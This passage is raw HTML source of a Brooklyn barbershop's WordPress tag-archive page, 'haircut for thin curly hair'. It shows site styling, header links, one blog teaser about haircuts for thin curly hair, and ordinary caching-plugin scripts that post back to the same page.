		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
	
		.whb-general-header-inner {
		height: 89px;
		max-height: 89px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 146px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 131px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 131px;
	}
	}
		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 0.65);
}
			</style>
			</head>

<body class="archive tag tag-haircut-for-thin-curly-hair tag-27 wp-theme-woodmart wrapper-full-width  form-style-square  form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-header-overlap woodmart-header-overcontent elementor-default elementor-kit-7">
			<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGP2QJP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- end Simple Custom CSS and JS -->
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-html whb-html-block-element"><style>.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-238 .elementor-element.elementor-element-5b7486e{width:initial;max-width:initial;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:11px;font-weight:300;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:767px){.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > a{font-size:9px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="238" class="elementor elementor-238">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-27c349d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="27c349d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4db4770" data-id="4db4770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b7486e elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b7486e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x89c25be615147a8d:0x4df31ef5a6c2411e?source=g.page.m.we" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">169 7th Ave Brooklyn, NY 11215</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x89c25bd5b195dc47:0x4de659e5c9649152?source=g.page.m.we._" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">66 Bond St Brooklyn, NY 11217</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-html whb-html-block-element"><style>.elementor-101 .elementor-element.elementor-element-498ae5e{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:15px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-widget-container{text-align:right;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-social-icon{background-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-social-icon i{color:#070707;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-social-icon svg{fill:#070707;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-icon{border-radius:50px 50px 50px 50px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="101" class="elementor elementor-101">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-77d5855 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="77d5855" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0100c53" data-id="0100c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498ae5e e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="498ae5e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-08f181e" href="https://www.facebook.com/MasterClassBarber/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2dbd1d8" href="https://www.instagram.com/masterclassbarbernyc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-23ca020" href="https://www.yelp.com/biz/master-class-barber-nyc-brooklyn" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<i aria-hidden="true" class="fab fa-yelp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-header-html whb-html-block-element"><style>.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-238 .elementor-element.elementor-element-5b7486e{width:initial;max-width:initial;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:11px;font-weight:300;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:767px){.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > a{font-size:9px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="238" class="elementor elementor-238">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-27c349d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="27c349d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4db4770" data-id="4db4770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b7486e elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b7486e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x89c25be615147a8d:0x4df31ef5a6c2411e?source=g.page.m.we" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">169 7th Ave Brooklyn, NY 11215</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x89c25bd5b195dc47:0x4de659e5c9649152?source=g.page.m.we._" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">66 Bond St Brooklyn, NY 11217</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://masterclassbarbernyc.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-2-1.png" alt="Master Class Barber NYC" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://masterclassbarbernyc.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-2-1.png" alt="Master Class Barber NYC" style="max-width: 226px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="background-image: url(https://masterclassbarbernyc.com/wp-content/uploads/2023/10/header.webp);">
					<div class="container">
													<h1 class="entry-title title">Tag Archives: haircut for thin curly hair</h1>
												<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://masterclassbarbernyc.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Posts Tagged &quot;haircut for thin curly hair&quot;</span></div><!-- .breadcrumbs -->					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
			
				
					
					
					
				
									<div class="wd-blog-holder blog-pagination-load_more masonry-container wd-spacing-20 row" id="69213d226ad03" data-paged="1" data-source="main_loop">
				
					
											
<article id="post-215" class="blog-design-masonry blog-post-loop blog-style-shadow  col-md-4 col-sm-6 col-12 post-215 post type-post status-publish format-standard has-post-thumbnail hentry category-masterclass-barber-nyc tag-haircut-for-thin-curly-hair">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-300" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://masterclassbarbernyc.com/the-13-best-haircuts-for-thin-curly-hair/">
									<img fetchpriority="high" width="1024" height="683" src="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-209-1-1024x683.png" class="attachment-large size-large wp-image-223" alt="" decoding="async" srcset="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-209-1-1024x683.png 1024w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-209-1-300x200.png 300w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-209-1-768x512.png 768w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-209-1-1536x1025.png 1536w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-209-1-600x400.png 600w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-209-1-150x100.png 150w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-209-1.png 1680w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					13				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://masterclassbarbernyc.com/category/masterclass-barber-nyc/" rel="category tag">Masterclass Barber NYC</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://masterclassbarbernyc.com/the-13-best-haircuts-for-thin-curly-hair/" rel="bookmark"><a href="https://masterclassbarbernyc.com/the-13-best-haircuts-for-thin-curly-hair/">The 13 Best Haircuts For Thin, Curly Hair</a></a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-04-18T00:24:14+00:00">
			April 18, 2024		</time>
							</li>

					
											<li class="meta-author">
												By		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://masterclassbarbernyc.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://masterclassbarbernyc.com/the-13-best-haircuts-for-thin-curly-hair/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://masterclassbarbernyc.com/the-13-best-haircuts-for-thin-curly-hair/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://masterclassbarbernyc.com/the-13-best-haircuts-for-thin-curly-hair/&media=https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-209-1.png&description=%3Ca+href%3D%22https%3A%2F%2Fmasterclassbarbernyc.com%2Fthe-13-best-haircuts-for-thin-curly-hair%2F%22%3EThe+13+Best+Haircuts+For+Thin%2C+Curly+Hair%3C%2Fa%3E" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://masterclassbarbernyc.com/the-13-best-haircuts-for-thin-curly-hair/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://masterclassbarbernyc.com/the-13-best-haircuts-for-thin-curly-hair/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					
It can be challenging to find the best haircut for thin curly hair that adds volume and definition to your curls...<p class="read-more-section"><a class="btn-read-more more-link" href="https://masterclassbarbernyc.com/the-13-best-haircuts-for-thin-curly-hair/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>

									

			
		
</div><!-- .site-content -->



<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9tYXN0ZXJjbGFzc2JhcmJlcm55Yy5jb20vdGFnL2hhaXJjdXQtZm9yLXRoaW4tY3VybHktaGFpci8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'bf1b03de7b73e07aa3287a2b4c6bf2ae5b067f60dcb6c98e018447860bed0291ee052ca1d4b4463de0a5748ee974cf21302062d344cd46005fa071d875ff4275'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'tag'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9tYXN0ZXJjbGFzc2JhcmJlcm55Yy5jb20vdGFnL2hhaXJjdXQtZm9yLXRoaW4tY3VybHktaGFpci8=&nitroBeaconCookies=W10=&nitroBeaconHash=bf1b03de7b73e07aa3287a2b4c6bf2ae5b067f60dcb6c98e018447860bed0291ee052ca1d4b4463de0a5748ee974cf21302062d344cd46005fa071d875ff4275&proxyPurgeOnly=&layout=tag');
        }
    }
</script>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
									<style>.elementor-88 .elementor-element.elementor-element-cb3de97:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-cb3de97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0A0A;}.elementor-88 .elementor-element.elementor-element-cb3de97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-88 .elementor-element.elementor-element-cb3de97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-88 .elementor-element.elementor-element-013d9ac > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-88 .elementor-element.elementor-element-7c037e2 > .elementor-container{max-width:600px;}.elementor-88 .elementor-element.elementor-element-7c037e2{margin:10px 0px 20px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-89eebf7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-89eebf7 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-0c0e4c8 > .elementor-container{max-width:800px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-88 .elementor-element.elementor-element-69d8e7e{text-align:center;}.elementor-88 .elementor-element.elementor-element-69d8e7e .elementor-heading-title{font-family:"Teko", Sans-serif;font-size:30px;font-weight:500;color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-86be7af{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-86be7af .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-8a9f184{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-8a9f184 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-7d72b2b{text-align:center;}.elementor-88 .elementor-element.elementor-element-7d72b2b .elementor-heading-title{font-family:"Teko", Sans-serif;font-size:30px;font-weight:500;color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-icon i{color:#C9C9C9;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-icon svg{fill:#C9C9C9;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-e8869a6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:400;}.elementor-88 .elementor-element.elementor-element-e8869a6 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-88 .elementor-element.elementor-element-546e544 .elementor-icon-list-items:not(.elementor-inline-items) 